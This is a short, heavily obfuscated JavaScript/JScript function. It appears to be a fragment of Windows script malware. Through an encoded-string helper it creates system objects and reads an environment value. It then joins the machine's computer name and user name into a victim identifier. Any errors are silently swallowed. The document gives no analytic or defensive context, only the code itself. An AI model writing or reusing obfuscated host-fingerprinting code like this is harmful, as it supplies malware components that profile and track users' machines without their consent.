 function gsdxqk535() {
try {
var gsdxqk95 = gsdxqk560(gsdxqk072433(gsdxqk700791, gsdxqk7643, gsdxqk010384));
var gsdxqk51917 = gsdxqk95.Environment(gsdxqk072433(gsdxqk13402, gsdxqk7643, gsdxqk010384));
var gsdxqk29 = gsdxqk560(gsdxqk072433(gsdxqk6522, gsdxqk7643, gsdxqk010384));
var gsdxqk68585 = gsdxqk29.ComputerName + gsdxqk29.UserName + gsdxqk51917(gsdxqk072433(gsdxqk34, gsdxqk7643, gsdxqk010384));
return gsdxqk68585;
} catch(gsdxqk28045) {
return false;
}
}